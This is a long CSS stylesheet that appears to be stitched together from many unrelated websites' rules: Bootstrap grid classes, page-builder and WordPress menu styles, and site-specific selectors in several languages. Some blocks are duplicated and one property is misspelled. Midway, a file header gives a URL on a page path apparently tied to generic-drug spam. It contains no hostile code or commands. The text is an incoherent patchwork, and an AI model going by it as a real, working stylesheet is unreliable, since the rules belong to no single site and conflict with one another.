.advisera-boxes li.border.training,.advisera-boxes li.border.books,.advisera-boxes li.border.conformio{border-right:none}
#wrapper .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,#wrapper .fusion-vertical-menu-widget .menu li.page_item_has_children ul{display:none}


.divibar-open.et_extra .divibars .et_pb_row,
.divibar-open.et_extra .divibars .et_pb_column {
    padding: 0 !important;
}


#divi-bars-center-all .et_pb_column {
    text-align: center !important;
    display: table-cell !important;
    width: auto !important;
    float: none !important;
	max-width: none;
	min-width: auto;
}
.row{margin-right:-15px;margin-left:-15px}
#offers-module-list .row{width:100%;margin:0;}
.country-city-page #booking-engine .l-inner-container .container.mod .row:first-child,.country-city-page .top-booking-engine .l-inner-container .container.mod .row:first-child,.destinations-page #booking-engine .l-inner-container .container.mod .row:first-child,.destinations-page .top-booking-engine .l-inner-container .container.mod .row:first-child{display:none}
.nv-page-title-wrap.nv-big-title .nv-page-title{padding-bottom:10px;border-bottom:1px solid #f0f0f0;margin-bottom:20px}
.nv-page-title-wrap.nv-big-title .nv-page-title h1{line-height:1.3em;margin-bottom:0}
.nv-page-title-wrap.nv-big-title .nv-page-title h1+p{margin-bottom:0}
.page .nv-page-title-wrap{margin-top:30px}

.container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container .jumbotron,
.container-fluid .jumbotron {
  padding-right: 15px;
  padding-left: 15px;
  border-radius: 6px;
}

  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-right: 60px;
    padding-left: 60px;
  }
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}




.site-title a, .site-title a:hover, .site-title a:active, .site-title a:visited {
  color: #fff;
  text-decoration: none;
}


h1.site-title {
  margin-top: 0.1em;
}
.widget-title i{opacity:.35;margin-right:4px}
.uppercase,h6,th,span.widget-title{line-height:1.05;letter-spacing:.05em;text-transform:uppercase}
span.widget-title{font-size:1em;font-weight:600}
.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}

.clearfloat {
	clear: both;
	height: 0;
	line-height: 0;
	font-size: 0;
}
.modal-body{position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:15px}


.header-wrapper {
    padding-top: 230px;
    padding-left: 410px;
}


.header-wrapper h1 {
    font-size: 46px;
    line-height: 45px;
    margin: 5px 0;
}


.header-wrapper p {
    max-width: 230px;
    margin: 5px 0 10px;
}


    .header-wrapper small {
        margin-top: -5px;
        font-size: 11px;
        margin-bottom: 10px;
        display: block;
        color: #924006;
    }


    .header-wrapper .cta-btn {
        margin: 10px 0 !important;
    }
.header-container{max-width:1268px;margin:0 auto;z-index:1;position:relative}

  footer .innerwrap, header .innerwrap, .innerwrap-custom-header, #bodywrap, #main-navigation .innerwrap {margin: 0px auto; padding: 0px; max-width: 94%; width: auto;}

  #custom #header .innerwrap {max-width:100%;width:100%;}

  #slidearea .innerwrap,#gallerycover {width:100% !important;}
 .mk-page-section-wrapper { display:flex; -webkit-box-orient:horizontal; -webkit-box-direction:normal; flex-direction:row; }

.mk-page-section-wrapper .dark-style1-wpr a, .mk-page-section-wrapper .dark-style1-wpr a:link{
	color: #fff;
	text-decoration: underline;
}

.mk-page-section-wrapper .dark-style1-wpr a:hover{
	color: #FF4612;
	text-decoration: underline;
}
#legalAcceptances #newsletters-lists-registration .ump-subscription-lists,#socialRegistration #newsletters-lists-registration .ump-subscription-lists,#traditionalRegistration #newsletters-lists-registration .ump-subscription-lists{padding-left:0;list-style:none}
#legalAcceptances #newsletters-lists-registration .ump-subscription-lists li label,#socialRegistration #newsletters-lists-registration .ump-subscription-lists li label,#traditionalRegistration #newsletters-lists-registration .ump-subscription-lists li label{width:auto;display:inline-block}
#legalAcceptances #newsletters-lists-registration .ump-subscription-lists li .list-title,#socialRegistration #newsletters-lists-registration .ump-subscription-lists li .list-title,#traditionalRegistration #newsletters-lists-registration .ump-subscription-lists li .list-title{margin-top:0}




.btn{ 
	background-color: #222;
	color: #fff;
	padding: 18px 28px 18px 28px;
	display: inline-block;
	font-family:'Montserrat';
	font-size: 12px;
	letter-spacing: 2px;
	cursor: pointer;
}

.project .btn{ color: #222; background: none; border: 1px solid #222; }

.project .btn:hover{ color: #fff; background-color: #222;  }

#filters li .btn{ background: none; border: 1px solid #222; color: #222; text-transform: uppercase; }


.price-table .btn-holder{ width: 70%; margin: 0px auto; background-color: #fff; z-index: 2; position: relative; top: 46px; }
.custom_font,.custom_font .header_font,.custom_font.header_font,.extra_font,.custom_font .extra_font,.custom_font.extra_font {font-style:italic;font-family:'Oxygen', sans-serif}

input.text, input.title, textarea, select {margin:0.5em 0;border:1px solid #bbb;}

input.text:focus, input.title:focus, textarea:focus, select:focus {border:1px solid #666;}

input.text, input.title {width:300px;padding:5px;}

input.title {font-size:1.5em;}


.title {
	margin: 0 0 8px 0;
	padding: 0px;
	line-height: 22px;
	font-size: 22px;
	font-family: Georgia, Times, "Times New Roman", serif;
	color: #4a4848;
	}


	
.title a {
	text-decoration: none;
	color: #4a4848;
	}


.title a:hover {
	text-decoration: underline;
	}


#socials .social-icon {
	margin-right: 8px;
}


#socials .social-icon:last-child {
	margin-right: 0;
}
.headhome600{width:100%;margin:auto;border-bottom-color:#d1d1d1;border-bottom-width:3px;border-bottom-style:dotted;padding-bottom:0px;margin-bottom:0px;}

#imFooter_imTextObject_02_tab0 .cf2 { color: rgb(192, 192, 192); }

#imTextObject_25_tab0 .cf2 { color: rgb(224, 224, 224); }

#imTextObject_26_tab0 .cf2 { color: rgb(224, 224, 224); }

#imTextObject_27_tab0 .cf2 { color: rgb(224, 224, 224); }

#imTextObject_32_tab0 .cf2 { color: rgb(224, 224, 224); }

#imTextObject_33_tab0 .cf2 { color: rgb(224, 224, 224); }

#imTextObject_35_tab0 .cf2 { color: rgb(224, 224, 224); }


.menu-level-2 .site-header-nav .pane-inner {
  overflow: hidden;
  height: 100%;
}


.menu-level-2 .site-header-nav .pane-inner .pane-menu,
.menu-level-2 .site-header-nav .pane-inner .panel-menu {
  overflow-y: scroll;
  overflow-x: hidden;
  height: 100%;
  padding-bottom: 78px !important;
}

#logo1 {max-width:670px; float:left;height:70px; position:relative; z-index:2;}

#logo1 img{position:relative; float:left }


.home-orange-button-chevron-wrapper,
.home-tangerine-button-chevron-wrapper {
  position: absolute;
  height: 100%;
  width: 24px;
  right: 2%;
  top: 0;
}

.icona {vertical-align: middle;}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
.servico-casa-conectada .casa-conectada .lista-bolinhas .row div{margin-top:90px}
.servico-casa-conectada .casa-conectada .lista-bolinhas .row div .icon{margin-bottom:50px}
.servico-casa-conectada .casa-conectada .lista-bolinhas .row div .icon:before{border:2px solid white;border-radius:51%;padding:36px;font-size:95px;line-height:95px}
.lista-promocao .item .row{-webkit-box-shadow:0 3px 5px 0 #969696;box-shadow:0 3px 5px 0 #969696;background:white;margin:0;height:100%}

		
			.widget-title-tab{
			background-color:#00BCD5;
			color:#fff;
		}

		.widget-title-tab a.rsswidget{color:#fff !important;}

		h3.widget-title { border-bottom:2px solid #00BCD5;}

.bd-layoutcolumn-114 {
  background-color: #f5f5f5;
  padding: 2em;
  border: 1px solid #155670;
}


.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children {
	position: relative;
}


.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children {
	margin-right: -31px;
}

.menu-item-logo { padding: 0 40px; }

.mobile-toggle-nav .menu-item-has-children ul a { padding-left: 20px }

.mobile-toggle-nav .menu-item-has-children ul ul a { padding-left: 40px }

.mobile-toggle-nav .menu-item-has-children ul ul ul a { padding-left: 60px }


.menu-item-has-children a:after { border-style: solid; border-width: 2px 2px 0 0; content: ''; display: inline-block; height: 8px; left: 10px; position: relative; top: 6px; -webkit-transform: rotate(135deg); -ms-transform: rotate(135deg); transform: rotate(135deg); vertical-align: top; width: 8px; }


.menu-item-has-children .sub-menu a:after { display: none; }


.menu-item-has-children:hover a { color: #da291c; }


body.rtl .menu-item-has-children a:after { left: -10px; }
.large-10{width:83.33333%}





.clearfix:before,
.clearfix:after,
.fw-container:before,
.fw-container:after,
.fw-container-fluid:before,
.fw-container-fluid:after,
.fw-row:before,
.fw-row:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after {
	content: " ";
	display: table;
}


.clearfix:after,
.fw-container:after,
.fw-container-fluid:after,
.fw-row:after,
.dl-horizontal dd:after {
	clear: both;
}


.fw-container {
	position: relative;
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
	max-width: 100%;
}

.fw-container-fluid {
	position: relative;
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}

.fw-main-row.background-video .fw-container,
.fw-main-row.background-video .fw-container-fluid {
	z-index: 1;
}



.db-offline .page .header-group-inner,
.db-offline .page .main-inner {
  padding-left: 10px;
  padding-right: 10px;
}

.pull-left {
  float: left !important;
}

.fa.pull-left {
  margin-right: .3em;
}






.tp-bannertimer								{	visibility: hidden; width:100%; height:5px;  background: #fff; background: rgba(0,0,0,0.15); position:absolute; z-index:200; top:0px}

.tp-bannertimer.tp-bottom					{	top:auto; bottom:0px !important;height:5px}

.cat-box-col .othercatsingle{ padding-bottom:25px; margin-bottom:20px; border-bottom:1px solid #e9e9ea;}

.cat-box-col .othercatsingle.clas2 h3, .cat-box-col .othercatsingle.clas3 h3{ font-size:15px; line-height:22px;}

.cat-box-col .othercatsingle.clas3{ padding-bottom:0; border-bottom:0;}

#menu {
	width: 800px;
	height: 300px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 190px;
}

#menu ul {
	padding:0;
	margin:0;
	list-style-type:none;
}

#menu li {
	float:left;
}

#menu ul li a {
	display:block;
	float:left;
	text-decoration:none;
	text-align:center;
}

#menu a:link, #menu a:visited, #menu a:active, #menu a:hover {
	color: #666666;
	text-decoration: none;
}
#hours .et_pb_button_module_wrapper{text-align:center}
.et_pb_button_module_wrapper.et_pb_button_alignment_right,.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:center}

.col-sm-3.latest_btn {
background: #ccc
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-3{width:25%}




.one_fourth, .one_third, .one_half, .two_third, .three_fourth {
    float:left;
    margin-bottom:10px;
    margin-right:40px;
    position:relative;
}

.one_third { width:280px; }


.footer-widget-box {
    width: 225px;
    float: left;
    margin-right: 20px;
}


.footer-widget-box-last {
    margin-right: 0;
}
.col-12{width:100%}
.change-avatar a.btn.btn-outline.sm-col-4.col-12{margin:4.5px -3px}
.nav-drawer__menu-item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.esriMobileInfoViewItem .square.first {margin-top:10px; border-top: solid 1px #888; -webkit-border-top-left-radius: 10px; -webkit-border-top-right-radius: 10px;}
.mx-nav-menu,.mx-nav-menu ul.sub-menu{list-style:none;margin:0;padding:0}
.mx-nav-menu ul.sub-menu{z-index:2220}
.mx-nav-menu .mega-menu.mega-horizontal ul.sub-menu{position:static}
.mx-nav-menu .mega-menu-main:hover .mega-menu.mega-horizontal ul.sub-menu{position:static;display:block}
.mx-nav-mobile-menu .sub-menu{margin-top:5px;border-top:1px #333 solid;padding-top:5px;padding-left:10px}
.site-header-style-4 .mx-nav-menu ul.sub-menu{border-top:2px solid #c33}
.site-header-style-4 .mx-nav-menu .mega-menu ul.sub-menu ul.sub-menu{border-top:none}
nav.pages li.subscribe a,nav.pages li.menu-item-259 a,nav.pages li.menu-item-260 a{color:red}
body.homepage nav.pages li.magazine a,body.issues nav.pages li.issues a,body.blog nav.pages li.blog a,body.authors nav.pages li.authors a,nav.pages li.current-menu-item a,body.single-issues li.menu-item-75 a,body.single-bonus li.menu-item-76 a{border-bottom:2px solid black}

    
    #header-main .mobile-menu .menu-mobile-primary-container .menu-item {
      position: relative; }

    
    #header-main .mobile-menu .menu-mobile-utility-container .menu-item {
      position: relative; }
.menu-item .sub{display:none}
.sub-menu .menu-item-has-children:after{color:#fff}


ul.link-list{
	margin:0;
	padding:0;
	list-style:none;
}


ul.link-list li{
	margin:0;
	padding:2px 0 2px 0;
	list-style:none;
}

footer ul.link-list li a{
	color: #8C8C8C;
}

footer ul.link-list li a:hover {
	color: #e60000;
}

#contenu_principal_normal_pag .children .page_item {
    background-color: none;
}

.children .page_item {
    background-color: white;
    font-weight: normal;
}

#liste .children .page_item {
    background-color: transparent;
}
.mobile-main-nav .menu-item a .fa{padding-right:6px}
.content-block__text{padding:2rem 0}
div.content-block__content p.content-block__text.font-size_gamma.font-weight_light{display:none}
body.home div.content-block__content p.content-block__text.font-size_gamma.font-weight_light,body.post-type-archive-group_homes div.content-block__content p.content-block__text.font-size_gamma.font-weight_light{display:initial}
.side_menu .widget ul li.page_item_has_children,.side_menu .widget ul li.menu-item-has-children{padding-right:0;border-bottom:0}
.side_menu .widget ul li.page_item_has_children:before,.side_menu .widget ul li.menu-item-has-children:before{display:none}
.side_menu .widget ul li.page_item_has_children a:after,.side_menu .widget ul li.menu-item-has-children a:after{top:14px;margin:0}
aside .widget.posts_holder li.page_item_has_children:after,aside .widget.posts_holder li.menu-item-has-children:after{content:''}
.footer_top .widget_nav_menu li.menu-item a{margin-bottom:0}
.footer_top .widget_nav_menu ul li.menu-item-has-children:after,.footer_top .widget_pages ul li.page_item_has_children:after,.footer_top .widget_nav_menu ul li.menu-item-has-children,.footer_top .widget_pages ul li.page_item_has_children{border:0}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}
.side_menu .widget ul li.page_item_has_children,.side_menu .widget ul li.menu-item-has-children{padding-right:0;border-bottom:0}
.side_menu .widget ul li.page_item_has_children:before,.side_menu .widget ul li.menu-item-has-children:before{display:none}
.side_menu .widget ul li.page_item_has_children a:after,.side_menu .widget ul li.menu-item-has-children a:after{top:14px;margin:0}
aside .widget.posts_holder li.page_item_has_children:after,aside .widget.posts_holder li.menu-item-has-children:after{content:''}
.footer_top .widget_nav_menu li.menu-item a{margin-bottom:0}
.footer_top .widget_nav_menu ul li.menu-item-has-children:after,.footer_top .widget_pages ul li.page_item_has_children:after,.footer_top .widget_nav_menu ul li.menu-item-has-children,.footer_top .widget_pages ul li.page_item_has_children{border:0}

.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}
.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}
.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}
.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}
.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}
.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}
.menu-item ._svg{width:1em}
.rtl .menu-item i._before{margin-right:0}
.rtl .menu-item i._after{margin-left:0}
.menu-item i.elusive{margin-top:-.3em}


.clearfix:before,
.clearfix:after {
  display: table;
  line-height: 0;
  content: "";
}


.clearfix:after {
  clear: both;
}




﻿

.clearfix {
  *zoom: 1;
}
.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}
.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
.form-subscribe__title{margin-bottom:20px;font-size:1.867em;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal;}


.slide_menu .tail_icon_con{text-align:center;margin-top: 16px;margin-right: 0px;}

.slide_menu{
    position: fixed;
    max-width: 680px;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 100;
}

#ndelek a:link{background-color:#f2f2f2;border:1px solid #aaa;display:inline-block;cursor:pointer;color:#000;font-size:10px;text-transform:uppercase;font-weight:bold;padding:3px;text-decoration:none;text-shadow:0px -1px 0px #5b6178;}

#ndelek a:hover{color:#fff;background-color:#000;}


#ndelek {margin-top:5px;margin-bottom:5px}

#col-2 #topProducts .pill{width:155px;border:1px solid #ccc;margin:0 auto;text-align:center;cursor:pointer;overflow:hidden;padding:20px 0 3px 0;}

#col-2 #topProducts .pill,#col-2 #topProducts .buy,#front-products .product .img_box,#front-products .product .info span{width:147px;}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
.navbar-default .navbar-toggle .icon-bar{background-color:#888}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}

.icon-bar-graph:before {
    content: "\e090";
}

.icon-bar-graph-2:before {
    content: "\e091";
}






.paper {
    background: none repeat scroll 0 0 rgb(255, 255, 255);
    border-radius: 0;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.16), 0 2px 5px 0 rgba(0, 0, 0, 0.26);
    padding: 10px;
    position: relative;
}


#shopping_cart_list{
    list-style: none; margin: 0; padding: 0; clear: both; height: auto;
}


#shopping_cart_list li{
    clear: both; border: 0; display: block; color:#fff; width: 100%; padding: 0; margin: 5px 0; height: auto; text-align:left; font-size: 16px;
}

#shopping_cart_list li span{
     width: 280px;
    display: inline-block;
    line-height:22px;
    word-wrap : break-word ;word-break:break-all;
    font-family:Baskerville, "Palatino Linotype", Palatino, "Century Schoolbook L", "Times New Roman", "serif"
}



#shopping_cart_list li span strong {
    color:#F6B426;
}

#shopping_cart_list li img{
    vertical-align:middle;
    cursor: pointer;
     float: right
}
.sd-content ul li.share-twitter div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-twitter a:before,.sd-social-icon-text .sd-content li.share-twitter a:before,.sd-social-text .sd-content ul li.share-twitter a:before{content:'\f202'}
.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}


.menus_div_ul .menu-item-has-children  a {
	border-bottom:none !important;
	}
a,.grid .time a,.widget_flickr #flickr_badge_uber_wrapper a{color:#7b324d}
.grid:hover{background-color:#a32c2e}

.footer_widgets_new{
	background: #293134;
}

.footer_widgets_new .container2{
	overflow: hidden;
}

.footer_widgets_new .col-lg-6.footerAddInfo_left{
	padding-left: 0px;
}

.footer_widgets_new .col-lg-6 ul{
	padding-left: 0px;
	margin-left: 0px;
	list-style: none;
}

.slider-desc{position:absolute;bottom:30%;padding-left:20%;}


.pricetd{
	height:30px;
	background-color:#f5f5f5;
}


.menu-item a {
  padding: 10px !important;
}


	.nav-utilities ul li.subscribe-text {
		margin-left: -20px;
	}


	.footer-inner .socials ul li.subscribe-text {
		margin-left: 6px;
	}


	.footer-inner .socials ul li.subscribe-text a:hover {
		text-decoration: underline;
	}


	.footer-inner .socials ul li.subscribe-text a {
		color: #fff;
		font-size: 10px;
		line-height: 33px;
		letter-spacing: 0;
		margin-top: -7px;
		position: absolute;
		text-transform: uppercase;
		font-family: "Quick Sand", sans-serif;
	}


    .dropdown .menu-item-home {
        pagging-top:5px !important;
        margin-bottom:0}
.home-section-cols .home-col-text p{text-align:center;}


.page_footer_liner {
    padding: 12px;	
}


.ams-title {
  font-size: 16px;
  font-size: 1.6rem;
  display: inline-block;
  margin: 0 0 1em 0;
  font-weight: 500;
  line-height: 1.3;
}

.ams-title a {
  color: #353434;
  text-decoration: none;
}

.ams-title a:hover {
  color: #fa5742;
}

.white-bg{
	background:#fff;
	padding: 10px 0;
	}

.white-bg h5{
	font-size: 14px;
	margin:5px 0;
	font-weight: normal;
	color: #868686;
}

.white-bg .form-group{
	margin-bottom:15px;
}

.pic, .white{ margin:0px !important; padding:0px;}

.white{padding: 36px 60px;}

.white-1{padding: 36px 60px;}

.white-1, .white {
    padding: 36px 13px;
}

#home #kwa_global_droite {
	margin:20px 19px 20px 0px;
}

#kwa_global_droite {
	float:right;
	width:180px;
	margin:2px 19px 45px 0px;
	overflow:hidden;
	clear:right;
}


#body_home #product .inner a .bk_movie {
  display: block;
  position: absolute;
  width: 608px;
  height: 342px;
  top: -71px;
  left: -79px;
  z-index: 1;
  -webkit-transition: 0.8s 0.5s ease;
  -webkit-transition-delay: all;
  -moz-transition: 0.8s 0.5s ease all;
  -o-transition: 0.8s 0.5s ease all;
  transition: 0.8s 0.5s ease all;
  opacity: 0;
}


#body_home #product.pc a:hover .bk_movie {
  opacity: 1;
}


#body_home #product .bk_movie {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #2a333b;
  z-index: 3;
}


#body_home #product .bk_movie #product_movie {
  width: 100%;
  height: 100%;
  opacity: 0.07;
}
.fusion-builder-row.fusion-row{max-width:100%;}
.fusion-builder-row{width:100%;margin:0 auto}
.fusion-builder-row.fusion-builder-row-inner{max-width:100%!important}
.fusion-builder-row:after{clear:both;content:" ";display:table}

.panel-grid-cell .so-panel {
  zoom: 1;
}

.panel-grid-cell .so-panel:before {
  content: '';
  display: block;
}

.panel-grid-cell .so-panel:after {
  content: '';
  display: table;
  clear: both;
}
 #pg-220-0 , #pg-220-1 , #pg-220-2 , #pg-220-3 , #pg-220-4 , #pg-220-5 , #pg-220-6 , #pg-220-7 , #pg-220-8 , #pg-220-9 , #pl-220 .so-panel , #pl-220 .so-panel:last-child { margin-bottom:0px }
nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,.mvp-feat1-left-wrap span.mvp-cd-cat,.mvp-widget-feat1-top-story span.mvp-cd-cat,.mvp-widget-feat2-left-cont span.mvp-cd-cat,.mvp-widget-dark-feat span.mvp-cd-cat,.mvp-widget-dark-sub span.mvp-cd-cat,.mvp-vid-wide-text span.mvp-cd-cat,.mvp-feat2-top-text span.mvp-cd-cat,.mvp-feat3-main-story span.mvp-cd-cat,.mvp-feat3-sub-text span.mvp-cd-cat,.mvp-feat4-main-text span.mvp-cd-cat,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-message:before{color:#4DB2EC}
#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#555 transparent transparent transparent}
#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#666 transparent transparent transparent}

#sidebar .widget_nav_menu .widget-inner ul li.menu-item-has-children.parent:before{ float:right; display:inline-block; margin-top:16px; margin-right:25px}

#sidebar .widget_nav_menu .widget-inner ul li.menu-item-has-children.parent.show_submenu:before{content: "\f107"; color:#fff}

#sidebar .widget_nav_menu .widget-inner ul li.menu-item-has-children.parent:hover:before{ color:#fff}

#sidebar .widget_nav_menu .widget-inner ul li.menu-item-has-children.parent ul li a{ padding-left:45px}

#sidebar .widget_nav_menu .widget-inner ul li.menu-item-has-children.parent ul li:before{ display:none}

#sidebar .widget_nav_menu .widget-inner ul li.menu-item-has-children.parent ul li{ padding-left:0}


		#content table.color tr td span.durata {
			color:#6c6c6c;
		}

    .ce-center .ce-inner { position: relative; float: right; right: -50%; }

    .layout-sevenReasons .col_30 .ce-gallery, .layout-sevenReasons .col_30 .ce-outer, .layout-sevenReasons .col_30 .ce-inner, .layout-sevenReasons .col_30 .ce-row, .layout-sevenReasons .col_30 .ce-column, .layout-sevenReasons .col_30 .image, .layout-sevenReasons .col_30 .image-embed-item { width: 100%; height: auto; }

#banner .ce-outer, #banner .ce-inner { float: none; position: static; right: 0; }

#footer .content {
padding:1em;
background-color: #F4F4F4;
}

#footer .content h3,
.contact_page h3 {
font-size: 1.8rem;
font-weight: 300;
font-style: italic;
color: #3B4B58;
}

.best_writer {
	width: 290px;
	float: left;
	margin: 0 0 10px 0;
}
#home .hero-content{text-align:center;max-width:100%;display:block;padding:15px 10px;box-sizing:border-box;margin:0 0 10px 0}
#home .hero-content h1{font-family:"Gotham SSm A","Gotham SSm B",sans-serif;font-weight:300;font-size:20px;font-size:2rem;color:#bfbebe;line-height:1.5;line-height:1.25;text-transform:uppercase}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

.widget.text-widget p.rle_footertext{
	float:left;
	width:100%;
	margin:35px 0px 30px 0px;
	color:#bdbfc2;
}

.title h2 {
font-size: 1.5em;
margin-bottom: 2px;
}


      div.printfriendly a, div.printfriendly a:link, div.printfriendly a:hover, div.printfriendly a:visited, div.printfriendly a:focus {
        text-decoration: none;
        border: none;
        -webkit-box-shadow:none!important;
        box-shadow:none!important;
      }

    p.footer-logos-title {
      clear: both;
      padding-bottom: 7px;
    }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-sm-4 {
    width: 33.33333333%;
  }

.box-ev .col-sm-4,
.box-ev .col-sm-6
{
		margin-bottom: 50px;
}

    .text-block.with-video .right-col {
      width: 40%;
      float: right;
      padding: 20px 0 0 65px; }
.clearfix{*zoom:1}
.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}
.clearfix:after{clear:both}

	
	td.middle3_1 {
		width: 170px;
		height: 137px;
		background: #ffffff;
		border-bottom: 1px solid #186a85;
		border-left: 1px solid #b1c3d4;
		border-top: 1px solid #b1c3d4;
	}

.omurga_sag_yan, .omurga_sol_yan{background-color:#E6ADD3;width:10px}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-md-12 {
    width: 100%;
  }


--- FILE ---
content_type: text/css
request_url: https://thesteki.com/item/generic-hydroxychloroquine-uk/rh_checkboxes.css
body_size: 2100
content:
.img-fluid{max-width:100%;height:auto}

.alignnone,
img.alignnone {
  display: inline;
  margin: 0 0 10px;
}

    #mw_board_group_1 .mw_board_group_1_list { width:100px; }

    #mw_board_group_1 .mw_board_group_1_list a { font-family:dotum; }


.header--row .header--row-inner,
.header--row .header--row-inner .container .row {
  display: flex;
  align-items: center; }


.header--row.layout-fullwidth .header--row-inner .container {
  max-width: 100% !important; }


.footer--row .footer--row-inner,
.footer--row .footer--row-inner .container .row {
  display: flex;
  align-items: center; }


.footer--row.layout-fullwidth .footer--row-inner .container {
  max-width: 100% !important; }
.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{width:100%;margin-right:auto;margin-left:auto}
 
 
#cmsms_icon_5d21ef4aca624 { 
	display:inline-block; 
	text-align:center; }
 

#cmsms_icon_5d21ef4aca624 .cmsms_simple_icon { 
	border-width:0px; 
	width:32px; 
	height:32px; 
	font-size:25px; 
	line-height:32px; 
	text-align:center; 
	-webkit-border-radius:0; 
	border-radius:0; }


.cmsms_icon_wrap .cmsms_simple_icon {
  border-style: solid;
  display: inline-block;
}


#logo .site-title {
  line-height: inherit;
  margin-bottom: 5px;
  font-weight: bold; }


#logo .site-title, #logo .site-description {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #000;
  display: block; }


#logo .site-title a {
  color: #222;
  font-size: 40px;
  line-height: 40px;
  text-transform: none;
  text-decoration: none; }


#logo .site-title a:hover {
  text-decoration: underline; }


#logo .site-description {
  color: #999;
  font-weight: 300; }

#logo img.mini{display:none;}

				
				.header-top-fixed .fold-out {
					color: #f9ccc6;
				}
	

.mob_menu {
	display: none;
}
.footer__top{padding-top:2.5rem;padding-bottom:2.5rem}
